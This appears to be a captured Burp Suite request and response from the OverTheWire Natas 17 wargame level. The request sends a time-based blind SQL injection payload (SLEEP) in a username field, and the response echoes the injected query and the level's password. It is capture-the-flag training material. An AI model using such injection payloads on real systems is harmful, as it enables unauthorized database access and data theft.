 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php?debug=TRUE HTTP/1.1
2 Host: natas17.natas.labs.overthewire.org
3 Content-Length: 46
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxNzpYa0V1Q2hFMFNibktCdkgxUlU3a3NJYjl1dUxtSTdzZA==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas17.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas17.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
14 Cookie: __utma=176859643.313114322.1690812349.1690812349.1690812349.1; __utmz=
176859643.1690812349.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
15 Connection: close
16
17 username=test"+or+username=(SELECT+SLEEP(1))+#
Response
Pretty Raw Hex Render Hackvertor \n
4 Vary: Accept-Encoding
5 Content-Length: 987
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <!-- This stuff in the header has nothing to do with the level -->
12 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
13 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/jquery-ui.css" />
14 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/wechall.css" />
15 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
16 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
17 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
18 <script>
var wechallinfo = {
"level": "natas17", "pass": "XkEuChE0SbnKBvH1RU7ksIb9uuLmI7sd"
};
</script>
</head>
19 <body>
20 <h1>
natas17
</h1>
21 <div id="content">
22 Executing query: SELECT * from users where username="test" or
username=(SELECT SLEEP(1)) #"<br>
<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
23 </div>
24 </body>
25 </html>
26